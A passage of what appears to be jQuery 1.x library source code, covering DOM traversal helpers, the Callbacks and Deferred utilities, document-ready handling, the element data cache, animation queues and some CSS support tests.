				return ( this[ 0 ] && this[ 0 ].parentNode ) ? this.first().prevAll().length : -1;
			}

			// index in selector
			if ( typeof elem === "string" ) {
				return jQuery.inArray( this[ 0 ], jQuery( elem ) );
			}

			// Locate the position of the desired element
			return jQuery.inArray(

				// If it receives a jQuery object, the first element is used
				elem.jquery ? elem[ 0 ] : elem, this );
		},

		add: function( selector, context ) {
			return this.pushStack(
				jQuery.uniqueSort(
					jQuery.merge( this.get(), jQuery( selector, context ) )
				)
			);
		},

		addBack: function( selector ) {
			return this.add( selector == null ?
				this.prevObject : this.prevObject.filter( selector )
			);
		}
	} );

	function sibling( cur, dir ) {
		do {
			cur = cur[ dir ];
		} while ( cur && cur.nodeType !== 1 );

		return cur;
	}

	jQuery.each( {
		parent: function( elem ) {
			var parent = elem.parentNode;
			return parent && parent.nodeType !== 11 ? parent : null;
		},
		parents: function( elem ) {
			return dir( elem, "parentNode" );
		},
		parentsUntil: function( elem, i, until ) {
			return dir( elem, "parentNode", until );
		},
		next: function( elem ) {
			return sibling( elem, "nextSibling" );
		},
		prev: function( elem ) {
			return sibling( elem, "previousSibling" );
		},
		nextAll: function( elem ) {
			return dir( elem, "nextSibling" );
		},
		prevAll: function( elem ) {
			return dir( elem, "previousSibling" );
		},
		nextUntil: function( elem, i, until ) {
			return dir( elem, "nextSibling", until );
		},
		prevUntil: function( elem, i, until ) {
			return dir( elem, "previousSibling", until );
		},
		siblings: function( elem ) {
			return siblings( ( elem.parentNode || {} ).firstChild, elem );
		},
		children: function( elem ) {
			return siblings( elem.firstChild );
		},
		contents: function( elem ) {
			return jQuery.nodeName( elem, "iframe" ) ?
			elem.contentDocument || elem.contentWindow.document :
				jQuery.merge( [], elem.childNodes );
		}
	}, function( name, fn ) {
		jQuery.fn[ name ] = function( until, selector ) {
			var ret = jQuery.map( this, fn, until );

			if ( name.slice( -5 ) !== "Until" ) {
				selector = until;
			}

			if ( selector && typeof selector === "string" ) {
				ret = jQuery.filter( selector, ret );
			}

			if ( this.length > 1 ) {

				// Remove duplicates
				if ( !guaranteedUnique[ name ] ) {
					ret = jQuery.uniqueSort( ret );
				}

				// Reverse order for parents* and prev-derivatives
				if ( rparentsprev.test( name ) ) {
					ret = ret.reverse();
				}
			}

			return this.pushStack( ret );
		};
	} );
	var rnotwhite = ( /\S+/g );



// Convert String-formatted options into Object-formatted ones
	function createOptions( options ) {
		var object = {};
		jQuery.each( options.match( rnotwhite ) || [], function( _, flag ) {
			object[ flag ] = true;
		} );
		return object;
	}

	/*
	 * Create a callback list using the following parameters:
	 *
	 *	options: an optional list of space-separated options that will change how
	 *			the callback list behaves or a more traditional option object
	 *
	 * By default a callback list will act like an event callback list and can be
	 * "fired" multiple times.
	 *
	 * Possible options:
	 *
	 *	once:			will ensure the callback list can only be fired once (like a Deferred)
	 *
	 *	memory:			will keep track of previous values and will call any callback added
	 *					after the list has been fired right away with the latest "memorized"
	 *					values (like a Deferred)
	 *
	 *	unique:			will ensure a callback can only be added once (no duplicate in the list)
	 *
	 *	stopOnFalse:	interrupt callings when a callback returns false
	 *
	 */
	jQuery.Callbacks = function( options ) {

		// Convert options from String-formatted to Object-formatted if needed
		// (we check in cache first)
		options = typeof options === "string" ?
			createOptions( options ) :
			jQuery.extend( {}, options );

		var // Flag to know if list is currently firing
			firing,

			// Last fire value for non-forgettable lists
			memory,

			// Flag to know if list was already fired
			fired,

			// Flag to prevent firing
			locked,

			// Actual callback list
			list = [],

			// Queue of execution data for repeatable lists
			queue = [],

			// Index of currently firing callback (modified by add/remove as needed)
			firingIndex = -1,

			// Fire callbacks
			fire = function() {

				// Enforce single-firing
				locked = options.once;

				// Execute callbacks for all pending executions,
				// respecting firingIndex overrides and runtime changes
				fired = firing = true;
				for ( ; queue.length; firingIndex = -1 ) {
					memory = queue.shift();
					while ( ++firingIndex < list.length ) {

						// Run callback and check for early termination
						if ( list[ firingIndex ].apply( memory[ 0 ], memory[ 1 ] ) === false &&
							options.stopOnFalse ) {

							// Jump to end and forget the data so .add doesn't re-fire
							firingIndex = list.length;
							memory = false;
						}
					}
				}

				// Forget the data if we're done with it
				if ( !options.memory ) {
					memory = false;
				}

				firing = false;

				// Clean up if we're done firing for good
				if ( locked ) {

					// Keep an empty list if we have data for future add calls
					if ( memory ) {
						list = [];

						// Otherwise, this object is spent
					} else {
						list = "";
					}
				}
			},

			// Actual Callbacks object
			self = {

				// Add a callback or a collection of callbacks to the list
				add: function() {
					if ( list ) {

						// If we have memory from a past run, we should fire after adding
						if ( memory && !firing ) {
							firingIndex = list.length - 1;
							queue.push( memory );
						}

						( function add( args ) {
							jQuery.each( args, function( _, arg ) {
								if ( jQuery.isFunction( arg ) ) {
									if ( !options.unique || !self.has( arg ) ) {
										list.push( arg );
									}
								} else if ( arg && arg.length && jQuery.type( arg ) !== "string" ) {

									// Inspect recursively
									add( arg );
								}
							} );
						} )( arguments );

						if ( memory && !firing ) {
							fire();
						}
					}
					return this;
				},

				// Remove a callback from the list
				remove: function() {
					jQuery.each( arguments, function( _, arg ) {
						var index;
						while ( ( index = jQuery.inArray( arg, list, index ) ) > -1 ) {
							list.splice( index, 1 );

							// Handle firing indexes
							if ( index <= firingIndex ) {
								firingIndex--;
							}
						}
					} );
					return this;
				},

				// Check if a given callback is in the list.
				// If no argument is given, return whether or not list has callbacks attached.
				has: function( fn ) {
					return fn ?
					jQuery.inArray( fn, list ) > -1 :
					list.length > 0;
				},

				// Remove all callbacks from the list
				empty: function() {
					if ( list ) {
						list = [];
					}
					return this;
				},

				// Disable .fire and .add
				// Abort any current/pending executions
				// Clear all callbacks and values
				disable: function() {
					locked = queue = [];
					list = memory = "";
					return this;
				},
				disabled: function() {
					return !list;
				},

				// Disable .fire
				// Also disable .add unless we have memory (since it would have no effect)
				// Abort any pending executions
				lock: function() {
					locked = true;
					if ( !memory ) {
						self.disable();
					}
					return this;
				},
				locked: function() {
					return !!locked;
				},

				// Call all callbacks with the given context and arguments
				fireWith: function( context, args ) {
					if ( !locked ) {
						args = args || [];
						args = [ context, args.slice ? args.slice() : args ];
						queue.push( args );
						if ( !firing ) {
							fire();
						}
					}
					return this;
				},

				// Call all the callbacks with the given arguments
				fire: function() {
					self.fireWith( this, arguments );
					return this;
				},

				// To know if the callbacks have already been called at least once
				fired: function() {
					return !!fired;
				}
			};

		return self;
	};


	jQuery.extend( {

		Deferred: function( func ) {
			var tuples = [

					// action, add listener, listener list, final state
					[ "resolve", "done", jQuery.Callbacks( "once memory" ), "resolved" ],
					[ "reject", "fail", jQuery.Callbacks( "once memory" ), "rejected" ],
					[ "notify", "progress", jQuery.Callbacks( "memory" ) ]
				],
				state = "pending",
				promise = {
					state: function() {
						return state;
					},
					always: function() {
						deferred.done( arguments ).fail( arguments );
						return this;
					},
					then: function( /* fnDone, fnFail, fnProgress */ ) {
						var fns = arguments;
						return jQuery.Deferred( function( newDefer ) {
							jQuery.each( tuples, function( i, tuple ) {
								var fn = jQuery.isFunction( fns[ i ] ) && fns[ i ];

								// deferred[ done | fail | progress ] for forwarding actions to newDefer
								deferred[ tuple[ 1 ] ]( function() {
									var returned = fn && fn.apply( this, arguments );
									if ( returned && jQuery.isFunction( returned.promise ) ) {
										returned.promise()
											.progress( newDefer.notify )
											.done( newDefer.resolve )
											.fail( newDefer.reject );
									} else {
										newDefer[ tuple[ 0 ] + "With" ](
											this === promise ? newDefer.promise() : this,
											fn ? [ returned ] : arguments
										);
									}
								} );
							} );
							fns = null;
						} ).promise();
					},

					// Get a promise for this deferred
					// If obj is provided, the promise aspect is added to the object
					promise: function( obj ) {
						return obj != null ? jQuery.extend( obj, promise ) : promise;
					}
				},
				deferred = {};

			// Keep pipe for back-compat
			promise.pipe = promise.then;

			// Add list-specific methods
			jQuery.each( tuples, function( i, tuple ) {
				var list = tuple[ 2 ],
					stateString = tuple[ 3 ];

				// promise[ done | fail | progress ] = list.add
				promise[ tuple[ 1 ] ] = list.add;

				// Handle state
				if ( stateString ) {
					list.add( function() {

						// state = [ resolved | rejected ]
						state = stateString;

						// [ reject_list | resolve_list ].disable; progress_list.lock
					}, tuples[ i ^ 1 ][ 2 ].disable, tuples[ 2 ][ 2 ].lock );
				}

				// deferred[ resolve | reject | notify ]
				deferred[ tuple[ 0 ] ] = function() {
					deferred[ tuple[ 0 ] + "With" ]( this === deferred ? promise : this, arguments );
					return this;
				};
				deferred[ tuple[ 0 ] + "With" ] = list.fireWith;
			} );

			// Make the deferred a promise
			promise.promise( deferred );

			// Call given func if any
			if ( func ) {
				func.call( deferred, deferred );
			}

			// All done!
			return deferred;
		},

		// Deferred helper
		when: function( subordinate /* , ..., subordinateN */ ) {
			var i = 0,
				resolveValues = slice.call( arguments ),
				length = resolveValues.length,

				// the count of uncompleted subordinates
				remaining = length !== 1 ||
				( subordinate && jQuery.isFunction( subordinate.promise ) ) ? length : 0,

				// the master Deferred.
				// If resolveValues consist of only a single Deferred, just use that.
				deferred = remaining === 1 ? subordinate : jQuery.Deferred(),

				// Update function for both resolve and progress values
				updateFunc = function( i, contexts, values ) {
					return function( value ) {
						contexts[ i ] = this;
						values[ i ] = arguments.length > 1 ? slice.call( arguments ) : value;
						if ( values === progressValues ) {
							deferred.notifyWith( contexts, values );

						} else if ( !( --remaining ) ) {
							deferred.resolveWith( contexts, values );
						}
					};
				},

				progressValues, progressContexts, resolveContexts;

			// add listeners to Deferred subordinates; treat others as resolved
			if ( length > 1 ) {
				progressValues = new Array( length );
				progressContexts = new Array( length );
				resolveContexts = new Array( length );
				for ( ; i < length; i++ ) {
					if ( resolveValues[ i ] && jQuery.isFunction( resolveValues[ i ].promise ) ) {
						resolveValues[ i ].promise()
							.progress( updateFunc( i, progressContexts, progressValues ) )
							.done( updateFunc( i, resolveContexts, resolveValues ) )
							.fail( deferred.reject );
					} else {
						--remaining;
					}
				}
			}

			// if we're not waiting on anything, resolve the master
			if ( !remaining ) {
				deferred.resolveWith( resolveContexts, resolveValues );
			}

			return deferred.promise();
		}
	} );


// The deferred used on DOM ready
	var readyList;

	jQuery.fn.ready = function( fn ) {

		// Add the callback
		jQuery.ready.promise().done( fn );

		return this;
	};

	jQuery.extend( {

		// Is the DOM ready to be used? Set to true once it occurs.
		isReady: false,

		// A counter to track how many items to wait for before
		// the ready event fires. See #6781
		readyWait: 1,

		// Hold (or release) the ready event
		holdReady: function( hold ) {
			if ( hold ) {
				jQuery.readyWait++;
			} else {
				jQuery.ready( true );
			}
		},

		// Handle when the DOM is ready
		ready: function( wait ) {

			// Abort if there are pending holds or we're already ready
			if ( wait === true ? --jQuery.readyWait : jQuery.isReady ) {
				return;
			}

			// Remember that the DOM is ready
			jQuery.isReady = true;

			// If a normal DOM Ready event fired, decrement, and wait if need be
			if ( wait !== true && --jQuery.readyWait > 0 ) {
				return;
			}

			// If there are functions bound, to execute
			readyList.resolveWith( document, [ jQuery ] );

			// Trigger any bound ready events
			if ( jQuery.fn.triggerHandler ) {
				jQuery( document ).triggerHandler( "ready" );
				jQuery( document ).off( "ready" );
			}
		}
	} );

	/**
	 * Clean-up method for dom ready events
	 */
	function detach() {
		if ( document.addEventListener ) {
			document.removeEventListener( "DOMContentLoaded", completed );
			window.removeEventListener( "load", completed );

		} else {
			document.detachEvent( "onreadystatechange", completed );
			window.detachEvent( "onload", completed );
		}
	}

	/**
	 * The ready event handler and self cleanup method
	 */
	function completed() {

		// readyState === "complete" is good enough for us to call the dom ready in oldIE
		if ( document.addEventListener ||
			window.event.type === "load" ||
			document.readyState === "complete" ) {

			detach();
			jQuery.ready();
		}
	}

	jQuery.ready.promise = function( obj ) {
		if ( !readyList ) {

			readyList = jQuery.Deferred();

			// Catch cases where $(document).ready() is called
			// after the browser event has already occurred.
			// Support: IE6-10
			// Older IE sometimes signals "interactive" too soon
			if ( document.readyState === "complete" ||
				( document.readyState !== "loading" && !document.documentElement.doScroll ) ) {

				// Handle it asynchronously to allow scripts the opportunity to delay ready
				window.setTimeout( jQuery.ready );

				// Standards-based browsers support DOMContentLoaded
			} else if ( document.addEventListener ) {

				// Use the handy event callback
				document.addEventListener( "DOMContentLoaded", completed );

				// A fallback to window.onload, that will always work
				window.addEventListener( "load", completed );

				// If IE event model is used
			} else {

				// Ensure firing before onload, maybe late but safe also for iframes
				document.attachEvent( "onreadystatechange", completed );

				// A fallback to window.onload, that will always work
				window.attachEvent( "onload", completed );

				// If IE and not a frame
				// continually check to see if the document is ready
				var top = false;

				try {
					top = window.frameElement == null && document.documentElement;
				} catch ( e ) {}

				if ( top && top.doScroll ) {
					( function doScrollCheck() {
						if ( !jQuery.isReady ) {

							try {

								// Use the trick by Diego Perini
								// http://javascript.nwbox.com/IEContentLoaded/
								top.doScroll( "left" );
							} catch ( e ) {
								return window.setTimeout( doScrollCheck, 50 );
							}

							// detach all dom ready events
							detach();

							// and execute any waiting functions
							jQuery.ready();
						}
					} )();
				}
			}
		}
		return readyList.promise( obj );
	};

// Kick off the DOM ready check even if the user does not
	jQuery.ready.promise();




// Support: IE<9
// Iteration over object's inherited properties before its own
	var i;
	for ( i in jQuery( support ) ) {
		break;
	}
	support.ownFirst = i === "0";

// Note: most support tests are defined in their respective modules.
// false until the test is run
	support.inlineBlockNeedsLayout = false;

// Execute ASAP in case we need to set body.style.zoom
	jQuery( function() {

		// Minified: var a,b,c,d
		var val, div, body, container;

		body = document.getElementsByTagName( "body" )[ 0 ];
		if ( !body || !body.style ) {

			// Return for frameset docs that don't have a body
			return;
		}

		// Setup
		div = document.createElement( "div" );
		container = document.createElement( "div" );
		container.style.cssText = "position:absolute;border:0;width:0;height:0;top:0;left:-9999px";
		body.appendChild( container ).appendChild( div );

		if ( typeof div.style.zoom !== "undefined" ) {

			// Support: IE<8
			// Check if natively block-level elements act like inline-block
			// elements when setting their display to 'inline' and giving
			// them layout
			div.style.cssText = "display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1";

			support.inlineBlockNeedsLayout = val = div.offsetWidth === 3;
			if ( val ) {

				// Prevent IE 6 from affecting layout for positioned elements #11048
				// Prevent IE from shrinking the body in IE 7 mode #12869
				// Support: IE<8
				body.style.zoom = 1;
			}
		}

		body.removeChild( container );
	} );


	( function() {
		var div = document.createElement( "div" );

		// Support: IE<9
		support.deleteExpando = true;
		try {
			delete div.test;
		} catch ( e ) {
			support.deleteExpando = false;
		}

		// Null elements to avoid leaks in IE.
		div = null;
	} )();
	var acceptData = function( elem ) {
		var noData = jQuery.noData[ ( elem.nodeName + " " ).toLowerCase() ],
			nodeType = +elem.nodeType || 1;

		// Do not set data on non-element DOM nodes because it will not be cleared (#8335).
		return nodeType !== 1 && nodeType !== 9 ?
			false :

			// Nodes accept data unless otherwise specified; rejection can be conditional
		!noData || noData !== true && elem.getAttribute( "classid" ) === noData;
	};




	var rbrace = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,
		rmultiDash = /([A-Z])/g;

	function dataAttr( elem, key, data ) {

		// If nothing was found internally, try to fetch any
		// data from the HTML5 data-* attribute
		if ( data === undefined && elem.nodeType === 1 ) {

			var name = "data-" + key.replace( rmultiDash, "-$1" ).toLowerCase();

			data = elem.getAttribute( name );

			if ( typeof data === "string" ) {
				try {
					data = data === "true" ? true :
						data === "false" ? false :
							data === "null" ? null :

								// Only convert to a number if it doesn't change the string
								+data + "" === data ? +data :
									rbrace.test( data ) ? jQuery.parseJSON( data ) :
										data;
				} catch ( e ) {}

				// Make sure we set the data so it isn't changed later
				jQuery.data( elem, key, data );

			} else {
				data = undefined;
			}
		}

		return data;
	}

// checks a cache object for emptiness
	function isEmptyDataObject( obj ) {
		var name;
		for ( name in obj ) {

			// if the public data object is empty, the private is still empty
			if ( name === "data" && jQuery.isEmptyObject( obj[ name ] ) ) {
				continue;
			}
			if ( name !== "toJSON" ) {
				return false;
			}
		}

		return true;
	}

	function internalData( elem, name, data, pvt /* Internal Use Only */ ) {
		if ( !acceptData( elem ) ) {
			return;
		}

		var ret, thisCache,
			internalKey = jQuery.expando,

			// We have to handle DOM nodes and JS objects differently because IE6-7
			// can't GC object references properly across the DOM-JS boundary
			isNode = elem.nodeType,

			// Only DOM nodes need the global jQuery cache; JS object data is
			// attached directly to the object so GC can occur automatically
			cache = isNode ? jQuery.cache : elem,

			// Only defining an ID for JS objects if its cache already exists allows
			// the code to shortcut on the same path as a DOM node with no cache
			id = isNode ? elem[ internalKey ] : elem[ internalKey ] && internalKey;

		// Avoid doing any more work than we need to when trying to get data on an
		// object that has no data at all
		if ( ( !id || !cache[ id ] || ( !pvt && !cache[ id ].data ) ) &&
			data === undefined && typeof name === "string" ) {
			return;
		}

		if ( !id ) {

			// Only DOM nodes need a new unique ID for each element since their data
			// ends up in the global cache
			if ( isNode ) {
				id = elem[ internalKey ] = deletedIds.pop() || jQuery.guid++;
			} else {
				id = internalKey;
			}
		}

		if ( !cache[ id ] ) {

			// Avoid exposing jQuery metadata on plain JS objects when the object
			// is serialized using JSON.stringify
			cache[ id ] = isNode ? {} : { toJSON: jQuery.noop };
		}

		// An object can be passed to jQuery.data instead of a key/value pair; this gets
		// shallow copied over onto the existing cache
		if ( typeof name === "object" || typeof name === "function" ) {
			if ( pvt ) {
				cache[ id ] = jQuery.extend( cache[ id ], name );
			} else {
				cache[ id ].data = jQuery.extend( cache[ id ].data, name );
			}
		}

		thisCache = cache[ id ];

		// jQuery data() is stored in a separate object inside the object's internal data
		// cache in order to avoid key collisions between internal data and user-defined
		// data.
		if ( !pvt ) {
			if ( !thisCache.data ) {
				thisCache.data = {};
			}

			thisCache = thisCache.data;
		}

		if ( data !== undefined ) {
			thisCache[ jQuery.camelCase( name ) ] = data;
		}

		// Check for both converted-to-camel and non-converted data property names
		// If a data property was specified
		if ( typeof name === "string" ) {

			// First Try to find as-is property data
			ret = thisCache[ name ];

			// Test for null|undefined property data
			if ( ret == null ) {

				// Try to find the camelCased property
				ret = thisCache[ jQuery.camelCase( name ) ];
			}
		} else {
			ret = thisCache;
		}

		return ret;
	}

	function internalRemoveData( elem, name, pvt ) {
		if ( !acceptData( elem ) ) {
			return;
		}

		var thisCache, i,
			isNode = elem.nodeType,

			// See jQuery.data for more information
			cache = isNode ? jQuery.cache : elem,
			id = isNode ? elem[ jQuery.expando ] : jQuery.expando;

		// If there is already no cache entry for this object, there is no
		// purpose in continuing
		if ( !cache[ id ] ) {
			return;
		}

		if ( name ) {

			thisCache = pvt ? cache[ id ] : cache[ id ].data;

			if ( thisCache ) {

				// Support array or space separated string names for data keys
				if ( !jQuery.isArray( name ) ) {

					// try the string as a key before any manipulation
					if ( name in thisCache ) {
						name = [ name ];
					} else {

						// split the camel cased version by spaces unless a key with the spaces exists
						name = jQuery.camelCase( name );
						if ( name in thisCache ) {
							name = [ name ];
						} else {
							name = name.split( " " );
						}
					}
				} else {

					// If "name" is an array of keys...
					// When data is initially created, via ("key", "val") signature,
					// keys will be converted to camelCase.
					// Since there is no way to tell _how_ a key was added, remove
					// both plain key and camelCase key. #12786
					// This will only penalize the array argument path.
					name = name.concat( jQuery.map( name, jQuery.camelCase ) );
				}

				i = name.length;
				while ( i-- ) {
					delete thisCache[ name[ i ] ];
				}

				// If there is no data left in the cache, we want to continue
				// and let the cache object itself get destroyed
				if ( pvt ? !isEmptyDataObject( thisCache ) : !jQuery.isEmptyObject( thisCache ) ) {
					return;
				}
			}
		}

		// See jQuery.data for more information
		if ( !pvt ) {
			delete cache[ id ].data;

			// Don't destroy the parent cache unless the internal data object
			// had been the only thing left in it
			if ( !isEmptyDataObject( cache[ id ] ) ) {
				return;
			}
		}

		// Destroy the cache
		if ( isNode ) {
			jQuery.cleanData( [ elem ], true );

			// Use delete when supported for expandos or `cache` is not a window per isWindow (#10080)
			/* jshint eqeqeq: false */
		} else if ( support.deleteExpando || cache != cache.window ) {
			/* jshint eqeqeq: true */
			delete cache[ id ];

			// When all else fails, undefined
		} else {
			cache[ id ] = undefined;
		}
	}

	jQuery.extend( {
		cache: {},

		// The following elements (space-suffixed to avoid Object.prototype collisions)
		// throw uncatchable exceptions if you attempt to set expando properties
		noData: {
			"applet ": true,
			"embed ": true,

			// ...but Flash objects (which have this classid) *can* handle expandos
			"object ": "clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"
		},

		hasData: function( elem ) {
			elem = elem.nodeType ? jQuery.cache[ elem[ jQuery.expando ] ] : elem[ jQuery.expando ];
			return !!elem && !isEmptyDataObject( elem );
		},

		data: function( elem, name, data ) {
			return internalData( elem, name, data );
		},

		removeData: function( elem, name ) {
			return internalRemoveData( elem, name );
		},

		// For internal use only.
		_data: function( elem, name, data ) {
			return internalData( elem, name, data, true );
		},

		_removeData: function( elem, name ) {
			return internalRemoveData( elem, name, true );
		}
	} );

	jQuery.fn.extend( {
		data: function( key, value ) {
			var i, name, data,
				elem = this[ 0 ],
				attrs = elem && elem.attributes;

			// Special expections of .data basically thwart jQuery.access,
			// so implement the relevant behavior ourselves

			// Gets all values
			if ( key === undefined ) {
				if ( this.length ) {
					data = jQuery.data( elem );

					if ( elem.nodeType === 1 && !jQuery._data( elem, "parsedAttrs" ) ) {
						i = attrs.length;
						while ( i-- ) {

							// Support: IE11+
							// The attrs elements can be null (#14894)
							if ( attrs[ i ] ) {
								name = attrs[ i ].name;
								if ( name.indexOf( "data-" ) === 0 ) {
									name = jQuery.camelCase( name.slice( 5 ) );
									dataAttr( elem, name, data[ name ] );
								}
							}
						}
						jQuery._data( elem, "parsedAttrs", true );
					}
				}

				return data;
			}

			// Sets multiple values
			if ( typeof key === "object" ) {
				return this.each( function() {
					jQuery.data( this, key );
				} );
			}

			return arguments.length > 1 ?

				// Sets one value
				this.each( function() {
					jQuery.data( this, key, value );
				} ) :

				// Gets one value
				// Try to fetch any internally stored data first
				elem ? dataAttr( elem, key, jQuery.data( elem, key ) ) : undefined;
		},

		removeData: function( key ) {
			return this.each( function() {
				jQuery.removeData( this, key );
			} );
		}
	} );


	jQuery.extend( {
		queue: function( elem, type, data ) {
			var queue;

			if ( elem ) {
				type = ( type || "fx" ) + "queue";
				queue = jQuery._data( elem, type );

				// Speed up dequeue by getting out quickly if this is just a lookup
				if ( data ) {
					if ( !queue || jQuery.isArray( data ) ) {
						queue = jQuery._data( elem, type, jQuery.makeArray( data ) );
					} else {
						queue.push( data );
					}
				}
				return queue || [];
			}
		},

		dequeue: function( elem, type ) {
			type = type || "fx";

			var queue = jQuery.queue( elem, type ),
				startLength = queue.length,
				fn = queue.shift(),
				hooks = jQuery._queueHooks( elem, type ),
				next = function() {
					jQuery.dequeue( elem, type );
				};

			// If the fx queue is dequeued, always remove the progress sentinel
			if ( fn === "inprogress" ) {
				fn = queue.shift();
				startLength--;
			}

			if ( fn ) {

				// Add a progress sentinel to prevent the fx queue from being
				// automatically dequeued
				if ( type === "fx" ) {
					queue.unshift( "inprogress" );
				}

				// clear up the last queue stop function
				delete hooks.stop;
				fn.call( elem, next, hooks );
			}

			if ( !startLength && hooks ) {
				hooks.empty.fire();
			}
		},

		// not intended for public consumption - generates a queueHooks object,
		// or returns the current one
		_queueHooks: function( elem, type ) {
			var key = type + "queueHooks";
			return jQuery._data( elem, key ) || jQuery._data( elem, key, {
					empty: jQuery.Callbacks( "once memory" ).add( function() {
						jQuery._removeData( elem, type + "queue" );
						jQuery._removeData( elem, key );
					} )
				} );
		}
	} );

	jQuery.fn.extend( {
		queue: function( type, data ) {
			var setter = 2;

			if ( typeof type !== "string" ) {
				data = type;
				type = "fx";
				setter--;
			}

			if ( arguments.length < setter ) {
				return jQuery.queue( this[ 0 ], type );
			}

			return data === undefined ?
				this :
				this.each( function() {
					var queue = jQuery.queue( this, type, data );

					// ensure a hooks for this queue
					jQuery._queueHooks( this, type );

					if ( type === "fx" && queue[ 0 ] !== "inprogress" ) {
						jQuery.dequeue( this, type );
					}
				} );
		},
		dequeue: function( type ) {
			return this.each( function() {
				jQuery.dequeue( this, type );
			} );
		},
		clearQueue: function( type ) {
			return this.queue( type || "fx", [] );
		},

		// Get a promise resolved when queues of a certain type
		// are emptied (fx is the type by default)
		promise: function( type, obj ) {
			var tmp,
				count = 1,
				defer = jQuery.Deferred(),
				elements = this,
				i = this.length,
				resolve = function() {
					if ( !( --count ) ) {
						defer.resolveWith( elements, [ elements ] );
					}
				};

			if ( typeof type !== "string" ) {
				obj = type;
				type = undefined;
			}
			type = type || "fx";

			while ( i-- ) {
				tmp = jQuery._data( elements[ i ], type + "queueHooks" );
				if ( tmp && tmp.empty ) {
					count++;
					tmp.empty.add( resolve );
				}
			}
			resolve();
			return defer.promise( obj );
		}
	} );


	( function() {
		var shrinkWrapBlocksVal;

		support.shrinkWrapBlocks = function() {
			if ( shrinkWrapBlocksVal != null ) {
				return shrinkWrapBlocksVal;
			}

			// Will be changed later if needed.
			shrinkWrapBlocksVal = false;

			// Minified: var b,c,d
			var div, body, container;

			body = document.getElementsByTagName( "body" )[ 0 ];
			if ( !body || !body.style ) {

				// Test fired too early or in an unsupported environment, exit.
				return;
			}

			// Setup
			div = document.createElement( "div" );
			container = document.createElement( "div" );
			container.style.cssText = "position:absolute;border:0;width:0;height:0;top:0;left:-9999px";
			body.appendChild( container ).appendChild( div );

			// Support: IE6
			// Check if elements with layout shrink-wrap their children
			if ( typeof div.style.zoom !== "undefined" ) {

				// Reset CSS: box-sizing; display; margin; border
				div.style.cssText =

					// Support: Firefox<29, Android 2.3
					// Vendor-prefix box-sizing
					"-webkit-box-sizing:content-box;-moz-box-sizing:content-box;" +
					"box-sizing:content-box;display:block;margin:0;border:0;" +
					"padding:1px;width:1px;zoom:1";
				div.appendChild( document.createElement( "div" ) ).style.width = "5px";
				shrinkWrapBlocksVal = div.offsetWidth !== 3;
			}

			body.removeChild( container );

			return shrinkWrapBlocksVal;
		};

	} )();
	var pnum = ( /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/ ).source;

	var rcssNum = new RegExp( "^(?:([+-])=|)(" + pnum + ")([a-z%]*)$", "i" );


	var cssExpand = [ "Top", "Right", "Bottom", "Left" ];

	var isHidden = function( elem, el ) {

		// isHidden might be called from jQuery#filter function;
		// in that case, element will be second argument
		elem = el || elem;
		return jQuery.css( elem, "display" ) === "none" ||
			!jQuery.contains( elem.ownerDocument, elem );
	};



	function adjustCSS( elem, prop, valueParts, tween ) {
		var adjusted,
			scale = 1,
			maxIterations = 20,
			currentValue = tween ?
				function() { return tween.cur(); } :
				function() { return jQuery.css( elem, prop, "" ); },
			initial = currentValue(),
			unit = valueParts && valueParts[ 3 ] || ( jQuery.cssNumber[ prop ] ? "" : "px" ),

			// Starting value computation is required for potential unit mismatches
			initialInUnit = ( jQuery.cssNumber[ prop ] || unit !== "px" && +initial ) &&
				rcssNum.exec( jQuery.css( elem, prop ) );

		if ( initialInUnit && initialInUnit[ 3 ] !== unit ) {

			// Trust units reported by jQuery.css
			unit = unit || initialInUnit[ 3 ];

			// Make sure we update the tween properties later on
			valueParts = valueParts || [];

			// Iteratively approximate from a nonzero starting point
			initialInUnit = +initial || 1;

			do {

				// If previous iteration zeroed out, double until we get *something*.
				// Use string for doubling so we don't accidentally see scale as unchanged below
				scale = scale || ".5";

				// Adjust and apply
				initialInUnit = initialInUnit / scale;
				jQuery.style( elem, prop, initialInUnit + unit );

				// Update scale, tolerating zero or NaN from tween.cur()
				// Break the loop if scale is unchanged or perfect, or if we've just had enough.
			} while (
			scale !== ( scale = currentValue() / initial ) && scale !== 1 && --maxIterations
				);
		}

		if ( valueParts ) {
			initialInUnit = +initialInUnit || +initial || 0;

			// Apply relative offset (+=/-=) if specified
			adjusted = valueParts[ 1 ] ?
			initialInUnit + ( valueParts[ 1 ] + 1 ) * valueParts[ 2 ] :
				+valueParts[ 2 ];
			if ( tween ) {
				tween.unit = unit;
				tween.start = initialInUnit;
				tween.end = adjusted;
			}
		}
		return adjusted;
	}


// Multifunctional method to get and set values of a collection
// The value/s can optionally be executed if it's a function
	var access = function( elems, fn, key, value, chainable, emptyGet, raw ) {
		var i = 0,
			length = elems.length,
			bulk = key == null;

		// Sets many values
		if ( jQuery.type( key ) === "object" ) {
			chainable = true;
			for ( i in key ) {
				access( elems, fn, i, key[ i ], true, emptyGet, raw );
			}

			// Sets one value
		} else if ( value !== undefined ) {
			chainable = true;

			if ( !jQuery.isFunction( value ) ) {
				raw = true;
			}

			if ( bulk ) {

				// Bulk operations run against the entire set
				if ( raw ) {
					fn.call( elems, value );
					fn = null;

					// ...except when executing function values
				} else {
					bulk = fn;
					fn = function( elem, key, value ) {
						return bulk.call( jQuery( elem ), value );
					};
				}
			}

			if ( fn ) {
				for ( ; i < length; i++ ) {
					fn(
						elems[ i ],
						key,
						raw ? value : value.call( elems[ i ], i, fn( elems[ i ], key ) )
					);
				}
			}
		}

		return chainable ?
			elems :

			// Gets
			bulk ?
				fn.call( elems ) :
				length ? fn( elems[ 0 ], key ) : emptyGet;
	};
	var rcheckableType = ( /^(?:checkbox|radio)$/i );

	var rtagName = ( /<([\w:-]+)/ );

	var rscriptType = ( /^$|\/(?:java|ecma)script/i );

	var rleadingWhitespace = ( /^\s+/ );

	var nodeNames = "abbr|article|aside|audio|bdi|canvas|data|datalist|" +
		"details|dialog|figcaption|figure|footer|header|hgroup|main|" +
		"mark|meter|nav|output|picture|progress|section|summary|template|time|video";



	function createSafeFragment( document ) {
		var list = nodeNames.split( "|" ),
			safeFrag = document.createDocumentFragment();

		if ( safeFrag.createElement ) {
			while ( list.length ) {
				safeFrag.createElement(
					list.pop()
				);
			}
		}
		return safeFrag;
	}


	( function() {
		var div = document.createElement( "div" ),
			fragment = document.createDocumentFragment(),
			input = document.createElement( "input" );

		// Setup
		div.innerHTML = "  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";

